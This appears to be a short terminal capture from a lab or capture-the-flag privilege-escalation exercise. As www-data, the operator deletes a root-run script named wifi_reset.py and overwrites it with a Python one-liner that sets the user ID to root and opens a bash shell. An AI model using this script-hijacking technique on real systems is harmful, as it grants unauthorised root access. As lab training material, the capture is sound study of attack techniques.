 www-data@walla:/home/walter$ rm wifi_reset.py
rm wifi_reset.py
rm: remove write-protected regular file 'wifi_reset.py'? y
y
www-data@walla:/home/walter$ ls -la
ls -la
total 24
drwxr-xr-x 2 www-data www-data 4096 Jan  3 06:54 .
drwxr-xr-x 6 root     root     4096 Sep 17  2020 ..
-rw-r--r-- 1 walter   walter    220 Apr 18  2019 .bash_logout
-rw-r--r-- 1 walter   walter   3526 Apr 18  2019 .bashrc
-rw-r--r-- 1 walter   walter    807 Apr 18  2019 .profile
-rw------- 1 www-data walter     33 Jan  3 06:08 local.txt
www-data@walla:/home/walter$ echo 'import os;os.setuid(0);os.system("/bin/bash")' > wifi_reset.py
<s.setuid(0);os.system("/bin/bash")' > wifi_reset.py
www-data@walla:/home/walter$ ls -l
ls -l
total 8
-rw------- 1 www-data walter   33 Jan  3 06:08 local.txt
-rw-r--r-- 1 www-data www-data 46 Jan  3 06:54 wifi_reset.py
www-data@walla:/home/walter$